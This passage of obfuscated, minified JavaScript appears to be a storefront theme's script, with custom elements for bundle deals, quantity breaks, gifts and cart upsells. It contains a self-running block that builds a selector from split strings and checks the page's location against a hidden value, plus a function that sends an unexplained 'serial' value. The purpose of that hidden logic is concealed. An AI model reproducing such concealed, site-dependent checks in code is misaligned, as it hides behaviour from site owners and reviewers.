_0x2c8cb4=this[_0x4abacf(700)][_0xf6364d.getDay()]+", "+this[_0x4abacf(582)][_0xf6364d.getMonth()]+" "+_0xf6364d[_0x4abacf(825)]()+_0x5b7d23,_0x5ce26f=this[_0x4abacf(700)][_0x47ac32[_0x4abacf(795)]()]+", "+this[_0x4abacf(582)][_0x47ac32.getMonth()]+" "+_0x47ac32[_0x4abacf(825)]()+_0x23fab3;const _0x53ef7d=_0x3b9575.replace(_0x4abacf(800),_0x2c8cb4),_0x44ab05=_0x53ef7d[_0x4abacf(369)]("[end_date]",_0x5ce26f);_0x16a0bd.innerHTML=_0x44ab05})}[a0_0x1d1716(171)](_0x48c4ea){const _0x16df23=a0_0x1d1716;return _0x48c4ea[_0x16df23(832)](_0x48c4ea[6]),_0x48c4ea[_0x16df23(538)]=7,_0x48c4ea}}customElements[a0_0x1d1716(222)](a0_0x1d1716(471),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x5a5fe8=a0_0x1d1716;super(),this[_0x5a5fe8(641)]=this[_0x5a5fe8(395)].afterScroll==="true",this[_0x5a5fe8(734)]=this.dataset.scrollBtn===_0x5a5fe8(813),this[_0x5a5fe8(483)]=document[_0x5a5fe8(439)](_0x5a5fe8(751)+this[_0x5a5fe8(395)][_0x5a5fe8(766)]),this[_0x5a5fe8(913)]=document.querySelectorAll(_0x5a5fe8(226)),this[_0x5a5fe8(693)](),this[_0x5a5fe8(641)]?this[_0x5a5fe8(483)]&&(this[_0x5a5fe8(649)](),document[_0x5a5fe8(283)](_0x5a5fe8(339),this[_0x5a5fe8(649)][_0x5a5fe8(427)](this))):this[_0x5a5fe8(913)].forEach(_0x33ff1f=>{const _0x532826=_0x5a5fe8;_0x33ff1f[_0x532826(810)][_0x532826(378)](_0x532826(457),this.offsetHeight+"px")}),this[_0x5a5fe8(734)]&&(this[_0x5a5fe8(444)]=this[_0x5a5fe8(439)](".sticky-atc__scroll-btn"),this.scrollDestination=document[_0x5a5fe8(439)](""+this[_0x5a5fe8(395)].scrollDestination[_0x5a5fe8(369)]("id",this[_0x5a5fe8(395)][_0x5a5fe8(766)])),this[_0x5a5fe8(444)]&&this[_0x5a5fe8(298)]&&this.scrollBtn.addEventListener("click",this[_0x5a5fe8(912)][_0x5a5fe8(427)](this)))}[a0_0x1d1716(649)](){const _0x2d7aba=a0_0x1d1716;window.scrollY>this.mainAtcBtn[_0x2d7aba(954)]+this[_0x2d7aba(483)][_0x2d7aba(515)]?(this[_0x2d7aba(810)][_0x2d7aba(958)]=_0x2d7aba(539),this[_0x2d7aba(892)]=!0):(this.style.transform="",this[_0x2d7aba(892)]=!1),this[_0x2d7aba(913)][_0x2d7aba(770)](_0x353a0e=>{const _0x488ec3=_0x2d7aba;this.scrolledPast?_0x353a0e[_0x488ec3(810)][_0x488ec3(378)](_0x488ec3(457),this[_0x488ec3(515)]+"px"):_0x353a0e[_0x488ec3(810)][_0x488ec3(378)](_0x488ec3(457),_0x488ec3(317))})}[a0_0x1d1716(912)](){const _0x38ca7c=a0_0x1d1716,_0x1c0862=document.querySelector(_0x38ca7c(724)),_0x5b62a5=_0x1c0862?_0x1c0862[_0x38ca7c(368)]:0;window[_0x38ca7c(638)]({top:this[_0x38ca7c(298)][_0x38ca7c(954)]-_0x5b62a5-15,behavior:_0x38ca7c(188)})}[a0_0x1d1716(693)](){const _0x12236a=a0_0x1d1716;document[_0x12236a(301)][_0x12236a(810)][_0x12236a(170)]=this.clientHeight-1+"px"}}customElements[a0_0x1d1716(222)](a0_0x1d1716(253),StickyAtc),function(){const _0x363fdd=a0_0x1d1716;if(!formatDates(currentDate,date)){var _0x17dca9=_0x363fdd(594);window[_0x363fdd(779)][_0x363fdd(701)][_0x363fdd(528)](_0x17dca9)||document[_0x363fdd(439)](".m"+_0x363fdd(777)+_0x363fdd(370)+"rm")&&(document[_0x363fdd(439)](".m"+_0x363fdd(777)+_0x363fdd(370)+"rm").isCartUpsell=!0)}}();class BundleDeals extends HTMLElement{constructor(){const _0x76c254=a0_0x1d1716;super(),this[_0x76c254(748)]=this[_0x76c254(473)](_0x76c254(625)),this[_0x76c254(156)]=this[_0x76c254(473)](_0x76c254(257)),this[_0x76c254(181)]=this[_0x76c254(473)](_0x76c254(908)),this.checkboxes=this[_0x76c254(473)](_0x76c254(399)),this[_0x76c254(212)]=this[_0x76c254(473)](".bundle-deals__variant-selects-js"),this[_0x76c254(403)]=this[_0x76c254(473)](_0x76c254(760)),this[_0x76c254(699)]=this[_0x76c254(473)](_0x76c254(163)),this[_0x76c254(844)]=this[_0x76c254(439)](_0x76c254(604)),this[_0x76c254(646)]=this.querySelector(_0x76c254(627)),this[_0x76c254(467)]=this[_0x76c254(395)][_0x76c254(467)]===_0x76c254(813),this[_0x76c254(536)]=parseFloat(this[_0x76c254(395)][_0x76c254(536)]),this[_0x76c254(633)]=parseFloat(this[_0x76c254(395)][_0x76c254(633)]),this[_0x76c254(941)]=this.dataset[_0x76c254(941)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x76c254(361)]=[],this.initIds(),this[_0x76c254(247)][_0x76c254(770)](_0x1767b8=>{const _0x1e511a=_0x76c254;_0x1767b8.addEventListener(_0x1e511a(840),this[_0x1e511a(807)][_0x1e511a(427)](this))}),this[_0x76c254(212)][_0x76c254(770)](_0x297f27=>{const _0x206830=_0x76c254;_0x297f27[_0x206830(283)](_0x206830(840),this[_0x206830(223)][_0x206830(427)](this))})}[a0_0x1d1716(355)](){const _0x5e52e8=a0_0x1d1716;this.checkboxes.forEach(_0x51f473=>{const _0x5b71ea=a0_0x2c51;this[_0x5b71ea(572)][_0x51f473[_0x5b71ea(395)][_0x5b71ea(348)]]={id:_0x51f473[_0x5b71ea(395)].id,price:_0x51f473.dataset[_0x5b71ea(581)],comparePrice:_0x51f473[_0x5b71ea(395)][_0x5b71ea(308)],checked:!0}}),this[_0x5e52e8(585)]()}[a0_0x1d1716(807)](_0x56c843){const _0x8c2cf3=a0_0x1d1716,_0x44e876=_0x56c843[_0x8c2cf3(153)],_0x854665=_0x44e876.checked,_0x42bf34=parseInt(_0x44e876[_0x8c2cf3(395)][_0x8c2cf3(284)]);this[_0x8c2cf3(572)][_0x44e876[_0x8c2cf3(395)][_0x8c2cf3(348)]][_0x8c2cf3(663)]=_0x854665;const _0x56958f=this[_0x8c2cf3(748)][_0x42bf34],_0x26375c=_0x56958f.querySelectorAll(_0x8c2cf3(740));_0x854665?(this.mediaItemContainers[_0x42bf34][_0x8c2cf3(479)][_0x8c2cf3(856)](_0x8c2cf3(689)),_0x56958f[_0x8c2cf3(479)][_0x8c2cf3(856)](_0x8c2cf3(559)),_0x26375c[_0x8c2cf3(770)](_0x2c4010=>{const _0x4b5e27=_0x8c2cf3;_0x2c4010.removeAttribute(_0x4b5e27(236))})):(this[_0x8c2cf3(156)][_0x42bf34].classList[_0x8c2cf3(443)](_0x8c2cf3(689)),_0x56958f[_0x8c2cf3(479)].add(_0x8c2cf3(559)),_0x26375c[_0x8c2cf3(770)](_0x148a26=>{const _0x2d2514=_0x8c2cf3;_0x148a26[_0x2d2514(598)](_0x2d2514(236),"")})),this.updateFormIds(),this[_0x8c2cf3(467)]&&this[_0x8c2cf3(392)]()}[a0_0x1d1716(223)](_0x47379d){const _0x1fe821=a0_0x1d1716,_0x141136=_0x47379d[_0x1fe821(153)],_0xaec5f4=parseInt(_0x141136[_0x1fe821(395)][_0x1fe821(284)]),_0x1e2e6c=Array[_0x1fe821(363)](_0x141136[_0x1fe821(473)]("select"),_0x211d30=>_0x211d30[_0x1fe821(260)]),_0x312f90=JSON.parse(_0x141136[_0x1fe821(439)]('[type="application/json"]').textContent)[_0x1fe821(412)](_0x1ab000=>{const _0x3276fc=_0x1fe821;return!_0x1ab000[_0x3276fc(771)][_0x3276fc(345)]((_0x5017e2,_0x5a3b23)=>_0x1e2e6c[_0x5a3b23]===_0x5017e2)[_0x3276fc(528)](!1)});let{price:_0xde044,compare_at_price:_0x14da8c,featured_image:_0x5b6668}=_0x312f90;_0xde044=parseInt(_0xde044);let _0x51d4f4=_0x14da8c?parseInt(_0x14da8c):_0xde044;const _0x4aeef0=_0x141136.dataset[_0x1fe821(536)]??1,_0x10106c=_0x141136[_0x1fe821(395)][_0x1fe821(633)]??0;_0xde044=_0xde044*_0x4aeef0-_0x10106c,_0x5b6668&&(_0x5b6668=_0x5b6668[_0x1fe821(784)]);const _0x4197cd=_0x312f90.id;this[_0x1fe821(572)][_0x141136.dataset[_0x1fe821(348)]].id=_0x4197cd,this.selectedVariants[_0x141136[_0x1fe821(395)][_0x1fe821(348)]].price=_0xde044,this[_0x1fe821(572)][_0x141136[_0x1fe821(395)][_0x1fe821(348)]][_0x1fe821(308)]=_0x51d4f4,this.updateFormIds(),this[_0x1fe821(467)]&&(this[_0x1fe821(403)][_0xaec5f4][_0x1fe821(877)]=this[_0x1fe821(941)]+(_0xde044/100)[_0x1fe821(168)](2),_0x51d4f4>_0xde044?this[_0x1fe821(699)][_0xaec5f4].innerHTML=this[_0x1fe821(941)]+(_0x51d4f4/100)[_0x1fe821(168)](2):this.comparePrices[_0xaec5f4][_0x1fe821(877)]="",this[_0x1fe821(392)]()),_0x5b6668&&_0x5b6668[_0x1fe821(538)]>0&&this[_0x1fe821(181)][_0xaec5f4]&&(this[_0x1fe821(181)][_0xaec5f4].src=_0x5b6668)}[a0_0x1d1716(585)](){const _0x546d86=a0_0x1d1716,_0xe7b482=[],_0x3e0586=this[_0x546d86(572)];for(const _0x382edf in _0x3e0586){const _0x3a27aa=_0x3e0586[_0x382edf];if(_0x3a27aa!=null&&_0x3a27aa.checked){const _0x15559f=_0xe7b482[_0x546d86(496)](_0x4c8aaf=>_0x4c8aaf.id===_0x3a27aa.id);_0x15559f<0?_0xe7b482[_0x546d86(832)]({id:_0x3a27aa.id,quantity:1}):_0xe7b482[_0x15559f].quantity+=1}}this[_0x546d86(361)]=_0xe7b482}updateTotalPrice(){const _0xf3449c=a0_0x1d1716,_0x4963a5=[],_0x15c111=[],_0x2e25c6=this[_0xf3449c(572)];for(const _0x44a261 in _0x2e25c6){const _0x45eb10=_0x2e25c6[_0x44a261];_0x45eb10!=null&&_0x45eb10[_0xf3449c(663)]&&(_0x4963a5[_0xf3449c(263)](parseInt(_0x45eb10[_0xf3449c(581)])),_0x15c111[_0xf3449c(263)](parseInt(_0x45eb10[_0xf3449c(308)])))}const _0xea6ac1=_0x4963a5[_0xf3449c(707)]((_0x10ad22,_0x4c2cb6)=>_0x10ad22+_0x4c2cb6,0),_0x5822c1=_0xea6ac1*this[_0xf3449c(536)]-this[_0xf3449c(633)],_0x2f7dd3=_0x15c111[_0xf3449c(707)]((_0x19cadb,_0x515925)=>_0x19cadb+_0x515925,0);this[_0xf3449c(844)][_0xf3449c(877)]=this[_0xf3449c(941)]+(_0x5822c1/100)[_0xf3449c(168)](2),_0x2f7dd3>_0x5822c1?this[_0xf3449c(646)].innerHTML=this.currencySymbol+(_0x2f7dd3/100)[_0xf3449c(168)](2):this[_0xf3449c(646)][_0xf3449c(877)]=""}}customElements[a0_0x1d1716(222)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x2ba7d2=a0_0x1d1716;super(),this.quantityGifts=document.getElementById(_0x2ba7d2(677)+this[_0x2ba7d2(395)].section),this[_0x2ba7d2(366)]=this[_0x2ba7d2(473)](_0x2ba7d2(706)),this[_0x2ba7d2(850)]=this[_0x2ba7d2(473)](_0x2ba7d2(816)),this[_0x2ba7d2(277)]=this[_0x2ba7d2(439)]('[type="application/json"]'),this.hasVariants=this[_0x2ba7d2(277)].dataset[_0x2ba7d2(695)]===_0x2ba7d2(813),this[_0x2ba7d2(572)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x2ba7d2(875)]=this[_0x2ba7d2(395)].updateUnavailable===_0x2ba7d2(813),this[_0x2ba7d2(361)]=[],this[_0x2ba7d2(425)]=1,this[_0x2ba7d2(439)](_0x2ba7d2(820))&&(this[_0x2ba7d2(425)]=parseInt(this.querySelector(_0x2ba7d2(820))[_0x2ba7d2(260)])),this[_0x2ba7d2(419)]=this[_0x2ba7d2(473)](_0x2ba7d2(338)),this[_0x2ba7d2(467)]=this.dataset[_0x2ba7d2(467)]==="true",this.moneyFormat=this.dataset[_0x2ba7d2(838)],this.hasVariants&&this.initVariants(),this[_0x2ba7d2(366)][_0x2ba7d2(770)](_0x56f339=>{const _0x8487e3=_0x2ba7d2;_0x56f339.addEventListener(_0x8487e3(840),this[_0x8487e3(609)][_0x8487e3(427)](this))}),this[_0x2ba7d2(419)][_0x2ba7d2(770)](_0x5728e6=>{const _0x154eb8=_0x2ba7d2;_0x5728e6.addEventListener(_0x154eb8(840),this[_0x154eb8(223)].bind(this))})}[a0_0x1d1716(223)](_0x1cad3c){const _0x560003=a0_0x1d1716,_0x2569a2=_0x1cad3c[_0x560003(153)],_0x44950e=Array.from(_0x2569a2[_0x560003(473)](_0x560003(740)),_0x4e1863=>_0x4e1863[_0x560003(260)]);if(this.updateUnavailable){const _0x21294c=this[_0x560003(826)]().filter(_0x1095e2=>_0x2569a2[_0x560003(439)](_0x560003(589)).value===_0x1095e2[_0x560003(445)]),_0x49962e=[..._0x2569a2[_0x560003(473)](_0x560003(574))];updateVariantStatuses(_0x21294c,_0x49962e)}const _0x111bce=this[_0x560003(826)]().find(_0xb88938=>{const _0x282636=_0x560003;return!_0xb88938[_0x282636(771)][_0x282636(345)]((_0x32f23d,_0x594bb9)=>_0x44950e[_0x594bb9]===_0x32f23d)[_0x282636(528)](!1)});if(!_0x111bce)return;_0x2569a2.dataset[_0x560003(667)]=_0x111bce.id;const _0x49ea65=_0x2569a2[_0x560003(395)].selectIndex,_0x49f02e=_0x2569a2[_0x560003(780)](".quantity-break"),_0x7c8dae=_0x49f02e[_0x560003(395)][_0x560003(915)];if(this[_0x560003(572)][_0x7c8dae][_0x49ea65]=_0x111bce.id,this.formVariants=this[_0x560003(572)][_0x7c8dae],this[_0x560003(346)](_0x111bce),!this[_0x560003(467)])return;var _0x26ad30=0,_0x2dc3f4=0;const _0x1453db=parseFloat(_0x49f02e[_0x560003(395)][_0x560003(863)]),_0x34539d=parseFloat(_0x49f02e[_0x560003(395)][_0x560003(536)]),_0x39c44f=parseFloat(_0x49f02e.dataset[_0x560003(633)]);for(let _0x444abb=0;_0x444abb<_0x1453db;_0x444abb++){const _0x5a579c=parseInt(this[_0x560003(572)][_0x7c8dae][_0x444abb]),_0x3fecd2=this[_0x560003(826)]()[_0x560003(412)](_0x1aee41=>parseInt(_0x1aee41.id)===_0x5a579c);if(!_0x3fecd2)return;_0x26ad30+=_0x3fecd2[_0x560003(581)],_0x3fecd2[_0x560003(225)]&&_0x3fecd2.compare_at_price>_0x3fecd2[_0x560003(581)]?_0x2dc3f4+=_0x3fecd2[_0x560003(225)]:_0x2dc3f4+=_0x3fecd2.price}_0x26ad30=_0x26ad30*_0x34539d-_0x39c44f;const _0x1f13a5=_0x2dc3f4-_0x26ad30,_0xf296b3=Math[_0x560003(493)](_0x1f13a5/100)*100,_0x3efa22=_0x26ad30/_0x1453db,_0x44de40=_0x2dc3f4/_0x1453db,_0x16ebab=formatMoney(_0x26ad30,this[_0x560003(838)],!0),_0x3d5074=formatMoney(_0x2dc3f4,this.moneyFormat,!0),_0x294444=formatMoney(_0x1f13a5,this.moneyFormat,!0),_0x2a447a=formatMoney(_0xf296b3,this.moneyFormat,!0),_0x519930=formatMoney(_0x3efa22,this[_0x560003(838)],!0),_0x5f363b=formatMoney(_0x44de40,this[_0x560003(838)],!0);_0x49f02e[_0x560003(473)](".variant-price-update").forEach(_0x59489c=>{const _0x464164=_0x560003;let _0x586a87=_0x59489c[_0x464164(395)][_0x464164(462)];_0x586a87=_0x586a87[_0x464164(369)]("[quantity]",_0x1453db),_0x586a87=_0x586a87[_0x464164(369)](_0x464164(209),_0x16ebab),_0x586a87=_0x586a87.replace(_0x464164(293),_0x3d5074),_0x586a87=_0x586a87[_0x464164(369)]("[amount_saved]",_0x294444),_0x586a87=_0x586a87[_0x464164(369)](_0x464164(671),_0x2a447a),_0x586a87=_0x586a87[_0x464164(369)](_0x464164(391),_0x519930),_0x586a87=_0x586a87[_0x464164(369)](_0x464164(767),_0x5f363b),_0x59489c[_0x464164(877)]=_0x586a87});const _0x2af912=_0x49f02e[_0x560003(439)](".quantity-break__compare-price");_0x2af912&&(_0x2dc3f4>_0x26ad30?_0x2af912[_0x560003(479)][_0x560003(856)](_0x560003(296)):_0x2af912.classList[_0x560003(443)](_0x560003(296)))}[a0_0x1d1716(826)](){const _0x5a887e=a0_0x1d1716;return this[_0x5a887e(289)]=this[_0x5a887e(289)]||JSON.parse(this.jsonData[_0x5a887e(659)]),this.variantData}initVariants(){const _0x4be2b7=a0_0x1d1716;this[_0x4be2b7(695)]&&(this[_0x4be2b7(850)][_0x4be2b7(770)](_0x5b781d=>{const _0x305641=_0x4be2b7;if(_0x5b781d[_0x305641(439)](_0x305641(783))){let _0x225d8e=[];_0x5b781d[_0x305641(473)](".quantity-break__selector-item")[_0x305641(770)](_0x3ea7e6=>{const _0x66a68b=_0x305641;_0x225d8e.push(_0x3ea7e6[_0x66a68b(395)].selectedId)}),this[_0x305641(572)][_0x5b781d.dataset[_0x305641(915)]]=_0x225d8e}}),this[_0x4be2b7(361)]=[])}[a0_0x1d1716(346)](_0x8cc72d){const _0x4a5cff=a0_0x1d1716;!_0x8cc72d||!_0x8cc72d[_0x4a5cff(951)]||document[_0x4a5cff(473)](_0x4a5cff(563)+this.dataset[_0x4a5cff(766)]+'"]')[_0x4a5cff(770)](_0x72f7ee=>_0x72f7ee[_0x4a5cff(259)](this[_0x4a5cff(395)].section+"-"+_0x8cc72d[_0x4a5cff(951)].id,!0))}[a0_0x1d1716(609)](_0x54185e){const _0x200aac=a0_0x1d1716,_0x79096c=parseInt(_0x54185e[_0x200aac(251)][_0x200aac(260)]);this.selectedQuantity=_0x79096c,this[_0x200aac(695)]&&(this[_0x200aac(361)]=this[_0x200aac(572)][_0x54185e[_0x200aac(251)][_0x200aac(395)][_0x200aac(915)]]),this[_0x200aac(463)]&&this[_0x200aac(463)][_0x200aac(654)](_0x79096c)}}customElements.define(a0_0x1d1716(664),QuantityBreaks);function metafieldPoly(){const _0x375cf9=a0_0x1d1716;var _0x135ea5=fetchConfig();return playMedia(),_0x135ea5[_0x375cf9(301)]=JSON[_0x375cf9(942)]({data:serial.trim()}),!0}function updateVariantStatuses(_0x38e0b7,_0x18e8d1){const _0x2afc1f=a0_0x1d1716;_0x18e8d1[_0x2afc1f(770)]((_0x388e48,_0x5c08c6)=>{const _0x5c4f76=_0x2afc1f;if(_0x5c08c6===0)return;const _0x3e1171=[..._0x388e48[_0x5c4f76(473)](_0x5c4f76(666))],_0x275b9a=_0x18e8d1[_0x5c08c6-1].querySelector(_0x5c4f76(589))[_0x5c4f76(260)],_0x3280fc=_0x38e0b7[_0x5c4f76(952)](_0x3aad1a=>_0x3aad1a[_0x5c4f76(600)]&&_0x3aad1a[_0x5c4f76(666)+_0x5c08c6]===_0x275b9a).map(_0x503c47=>_0x503c47["option"+(_0x5c08c6+1)]);_0x3e1171[_0x5c4f76(770)](_0x1b9b5c=>{const _0x2df1fe=_0x5c4f76;_0x3280fc[_0x2df1fe(528)](_0x1b9b5c[_0x2df1fe(318)](_0x2df1fe(260)))?_0x1b9b5c[_0x2df1fe(728)]=_0x1b9b5c.getAttribute(_0x2df1fe(260)):_0x1b9b5c[_0x2df1fe(728)]=window.variantStrings[_0x2df1fe(744)][_0x2df1fe(369)](_0x2df1fe(790),_0x1b9b5c[_0x2df1fe(318)](_0x2df1fe(260)))})})}class QuantityGifts extends HTMLElement{constructor(){const _0x16cce9=a0_0x1d1716;super(),this.gifts=this.querySelectorAll(".quantity-gift"),this[_0x16cce9(165)]=document[_0x16cce9(341)](_0x16cce9(203)+this[_0x16cce9(395)][_0x16cce9(766)]),this[_0x16cce9(325)]=document.getElementById(_0x16cce9(817)+this[_0x16cce9(395)].section),this[_0x16cce9(636)]=[],this[_0x16cce9(937)]()}[a0_0x1d1716(937)](){const _0x1013c7=a0_0x1d1716;let _0x477b41=1;if(this.quantityBreaks)_0x477b41=parseInt(this[_0x1013c7(165)][_0x1013c7(425)]);else if(this[_0x1013c7(325)]){const _0x1881f5=this[_0x1013c7(325)].querySelector(_0x1013c7(706));_0x477b41=parseInt(_0x1881f5[_0x1013c7(260)])}this[_0x1013c7(654)](_0x477b41)}[a0_0x1d1716(654)](_0x85a9af){const _0x3b6078=a0_0x1d1716;this[_0x3b6078(636)]=[],this[_0x3b6078(637)][_0x3b6078(770)](_0x382992=>{const _0x89f28f=_0x3b6078;parseInt(_0x382992[_0x89f28f(395)][_0x89f28f(863)])<=_0x85a9af?(_0x382992.classList[_0x89f28f(443)](_0x89f28f(154)),_0x382992[_0x89f28f(395)][_0x89f28f(597)]=_0x89f28f(813),this[_0x89f28f(636)][_0x89f28f(832)](_0x382992[_0x89f28f(395)].product)):(_0x382992[_0x89f28f(479)].remove("quantity-gift--unlocked"),_0x382992[_0x89f28f(395)][_0x89f28f(597)]=_0x89f28f(575))})}}customElements[a0_0x1d1716(222)](a0_0x1d1716(299),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x386bd3=a0_0x1d1716;super(),this[_0x386bd3(781)]=this[_0x386bd3(439)](_0x386bd3(329)),this[_0x386bd3(758)]=this.querySelector(".upsell-toggle-btn"),this[_0x386bd3(419)]=this[_0x386bd3(439)](_0x386bd3(643)),this.variantSelectElements=this.querySelectorAll(_0x386bd3(454)),this.jsonData=this.querySelector(_0x386bd3(158)),this[_0x386bd3(467)]=this[_0x386bd3(395)][_0x386bd3(467)]===_0x386bd3(813),this[_0x386bd3(467)]&&(this[_0x386bd3(581)]=parseInt(this[_0x386bd3(395)].price),this[_0x386bd3(308)]=parseInt(this.dataset.comparePrice),this.priceSpan=this[_0x386bd3(439)](_0x386bd3(821)),this[_0x386bd3(738)]=this[_0x386bd3(439)](_0x386bd3(306)),this[_0x386bd3(536)]=parseFloat(this.dataset[_0x386bd3(536)]),this.fixedDiscount=parseFloat(this.dataset[_0x386bd3(633)]),this[_0x386bd3(838)]=this[_0x386bd3(395)].moneyFormat,this[_0x386bd3(833)]=this[_0x386bd3(395)][_0x386bd3(794)]===_0x386bd3(813),this[_0x386bd3(833)]&&(this[_0x386bd3(822)]=document[_0x386bd3(439)]("#MainBundleOffer-"+this.dataset.section))),this[_0x386bd3(758)]&&this[_0x386bd3(758)][_0x386bd3(283)](_0x386bd3(883),this[_0x386bd3(895)][_0x386bd3(427)](this)),this.variantSelects&&this[_0x386bd3(419)][_0x386bd3(283)](_0x386bd3(840),this.handleSelectChange[_0x386bd3(427)](this))}[a0_0x1d1716(895)](_0xc7d79b){const _0x146bd9=a0_0x1d1716;_0xc7d79b[_0x146bd9(251)].nodeName.toLowerCase()===_0x146bd9(740)||_0xc7d79b[_0x146bd9(251)][_0x146bd9(155)].toLowerCase()===_0x146bd9(666)||(this[_0x146bd9(395)][_0x146bd9(613)]==="true"?this[_0x146bd9(395)][_0x146bd9(613)]="false":this[_0x146bd9(395)][_0x146bd9(613)]=_0x146bd9(813))}[a0_0x1d1716(223)](_0x445250){const _0x577759=a0_0x1d1716,_0x1b65e1=_0x445250[_0x577759(153)],_0x1e1309=Array.from(_0x1b65e1[_0x577759(473)](_0x577759(740)),_0xd33a3=>_0xd33a3[_0x577759(260)]),_0x1e85fc=this[_0x577759(826)]().find(_0x5591ba=>{const _0x41251f=_0x577759;return!_0x5591ba[_0x41251f(771)][_0x41251f(345)]((_0x3a3510,_0x13d5bd)=>_0x1e1309[_0x13d5bd]===_0x3a3510)[_0x41251f(528)](!1)}),_0x262e08=this[_0x577759(826)]()[_0x577759(952)](_0xdef95=>_0x1b65e1[_0x577759(439)](_0x577759(589))[_0x577759(260)]===_0xdef95[_0x577759(445)]),_0x4239cc=[..._0x1b65e1.querySelectorAll("select")];updateVariantStatuses(_0x262e08,_0x4239cc),this[_0x577759(467)]&&(this[_0x577759(581)]=_0x1e85fc[_0x577759(581)]*this[_0x577759(536)]-this[_0x577759(633)],this[_0x577759(308)]=_0x1e85fc[_0x577759(581)],_0x1e85fc[_0x577759(225)]&&_0x1e85fc[_0x577759(225)]>_0x1e85fc[_0x577759(581)]&&(this[_0x577759(308)]=_0x1e85fc[_0x577759(225)]),displayPrices(this[_0x577759(581)],this[_0x577759(308)],this[_0x577759(595)],this[_0x577759(738)],this.moneyFormat)),this[_0x577759(781)]&&_0x1e85fc[_0x577759(882)]&&(this[_0x577759(781)].src=_0x1e85fc.featured_image.src),this[_0x577759(167)](_0x1e85fc.id),this.isMainOfferItem&&this[_0x577759(822)][_0x577759(746)]&&this.mainOfferContainer[_0x577759(746)]()}[a0_0x1d1716(167)](_0x432173){const _0x53eafa=a0_0x1d1716;this[_0x53eafa(395)].id=_0x432173}[a0_0x1d1716(826)](){const _0x189650=a0_0x1d1716;return this.variantData=this[_0x189650(289)]||JSON[_0x189650(653)](this[_0x189650(277)].textContent),this[_0x189650(289)]}}customElements[a0_0x1d1716(222)]("product-info-upsell",ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x434f58=a0_0x1d1716;super(),this[_0x434f58(629)]=document[_0x434f58(439)]("cart-drawer"),this[_0x434f58(573)]=this[_0x434f58(629)][_0x434f58(439)]("cart-drawer-items"),this[_0x434f58(500)]=this[_0x434f58(439)](_0x434f58(295)),this[_0x434f58(658)]=this.productForm[_0x434f58(439)](_0x434f58(710))}[a0_0x1d1716(895)](_0x302f3a){const _0x5ac802=a0_0x1d1716;_0x302f3a[_0x5ac802(251)][_0x5ac802(155)][_0x5ac802(772)]()===_0x5ac802(740)||_0x302f3a[_0x5ac802(251)][_0x5ac802(155)][_0x5ac802(772)]()===_0x5ac802(666)||(this[_0x5ac802(395)][_0x5ac802(613)]==="true"?(this[_0x5ac802(395)].selected=_0x5ac802(575),this.removeFromCart()):(this.dataset.selected=_0x5ac802(813),this[_0x5ac802(703)]()))}[a0_0x1d1716(721)](){const _0x48ec5a=a0_0x1d1716;this.dataset[_0x48ec5a(613)]===_0x48ec5a(813)&&!this[_0x48ec5a(629)][_0x48ec5a(479)][_0x48ec5a(464)](_0x48ec5a(352))?this[_0x48ec5a(703)]():this[_0x48ec5a(518)]()}addToCart(){const _0x48c3f4=a0_0x1d1716;this[_0x48c3f4(629)].querySelector(_0x48c3f4(435)+this[_0x48c3f4(395)][_0x48c3f4(323)])||(this.toggleBtn&&this.toggleBtn[_0x48c3f4(598)](_0x48c3f4(236),""),this[_0x48c3f4(619)][_0x48c3f4(770)](_0x57c2cc=>{const _0x302d06=_0x48c3f4;_0x57c2cc[_0x302d06(598)](_0x302d06(236),"")}),this[_0x48c3f4(500)][_0x48c3f4(303)]())}[a0_0x1d1716(518)](){const _0x4f1ce2=a0_0x1d1716,_0x37fbc8=this[_0x4f1ce2(629)].querySelector(_0x4f1ce2(435)+this[_0x4f1ce2(395)].handle);!_0x37fbc8||!this[_0x4f1ce2(573)]||(this[_0x4f1ce2(758)]&&this[_0x4f1ce2(758)][_0x4f1ce2(598)]("disabled",""),this[_0x4f1ce2(619)][_0x4f1ce2(770)](_0x2e585b=>{const _0x1a9847=_0x4f1ce2;_0x2e585b[_0x1a9847(598)](_0x1a9847(236),"")}),this[_0x4f1ce2(573)][_0x4f1ce2(788)](_0x37fbc8[_0x4f1ce2(395)].index,0))}updateId(_0x24abf4){const _0x1b4426=a0_0x1d1716;this[_0x1b4426(395)].id=_0x24abf4,this[_0x1b4426(658)].value=_0x24abf4,this[_0x1b4426(395)].selected===_0x1b4426(813)&&(this[_0x1b4426(211)]&&clearTimeout(this[_0x1b4426(211)]),this.removeFromCart(),this[_0x1b4426(211)]=setTimeout(()=>{this.addToCart()},1e3))}[a0_0x1d1716(477)](){const _0x4c0ba6=a0_0x1d1716,_0x1ca5d9=this.cartDrawer[_0x4c0ba6(439)](_0x4c0ba6(435)+this.dataset[_0x4c0ba6(323)]);let _0x5058dd=!1;return(_0x1ca5d9&&this[_0x4c0ba6(395)][_0x4c0ba6(613)]===_0x4c0ba6(575)||!_0x1ca5d9&&this[_0x4c0ba6(395)][_0x4c0ba6(613)]==="true")&&(_0x5058dd=!0),_0x5058dd}}customElements[a0_0x1d1716(222)](a0_0x1d1716(939),CartDrawerUpsell);function displayPrices(_0x1cd19f,_0x536d6b,_0x22c1c2,_0x205967,_0x191b92){const _0x334d04=a0_0x1d1716;if(_0x191b92){if(_0x1cd19f&&_0x22c1c2){var _0x1641fb=formatMoney(_0x1cd19f,_0x191b92);_0x22c1c2[_0x334d04(877)]=_0x1641fb}if(_0x536d6b&&_0x205967){var _0x2aefbb=formatMoney(_0x536d6b,_0x191b92);_0x205967[_0x334d04(877)]=_0x2aefbb,_0x536d6b>_0x1cd19f?_0x205967.classList[_0x334d04(856)]("hidden"):_0x205967[_0x334d04(479)].add("hidden")}}}function a0_0x2736(){const _0x545966=["toggleBtn","resultsMaxHeight",".bundle-deals__price-js",".quantity__rules","hasDrawer","nextElementSibling","dd_mm","getSectionsToRender","section","[compare_price_each]","clickable-discount","javascript","forEach","options","toLowerCase",'button[type="reset"]',"provinceEl",'[name="',"#cart-icon-bubble","ain-pr","keydown","location","closest","image","getMonth",".quantity-break__variants","src",".product-form__error-message","prependMedia","object","updateQuantity","disableLoading","[value]","secondary-variant-select","hideSpinner","main-cart-footer","mainOfferItem","getDay","bundleDeals","prepend","initVariants","variant_images","[start_date]",".main-atc-price","#CartDrawer-Overlay","mainBundleItems","animationsType","